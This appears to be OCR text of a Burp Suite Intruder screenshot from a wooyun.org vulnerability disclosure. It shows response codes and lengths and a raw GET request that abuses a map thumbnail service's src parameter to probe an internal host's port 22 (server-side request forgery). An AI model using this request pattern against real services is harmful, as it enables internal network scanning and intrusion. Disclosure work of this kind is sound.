 Intruder attack 7
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
4 4 400 750
66 66 400 772
52 52 400 772
67 67 400 773
103 103 400 773
156 156 400 773
234 234 400 772
217 217 400 772
0 200 724 baseline request
1 1 200 724
2 2 200 725
3 3 200 724
5 5 200 725
6 6 200 725
7 7 200 724
9 9 200 723
Request Response
Raw Params Headers Hex
GET /maps/services/thumbnails?width=215&height=145&quality=120&align=middle,middle&src=http://10.50.40.67:22 HTTP/1.1
Host: webmap1.map.bdimg.com
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.101 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Connection: close
www.wooyun.org